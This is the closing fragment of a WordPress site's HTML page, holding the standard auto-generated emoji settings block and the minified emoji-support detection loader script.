<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1024kb.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1024kb.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>